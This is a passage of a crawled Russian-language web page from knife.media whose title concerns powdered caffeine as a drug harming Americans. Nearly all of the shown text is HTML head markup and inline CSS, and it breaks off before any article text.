

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/powder-caffeine/
body_size: 19186
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/powder-caffeine/">
	<title>Порошковый кофеин — новый наркотик, от которого страдают американцы &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 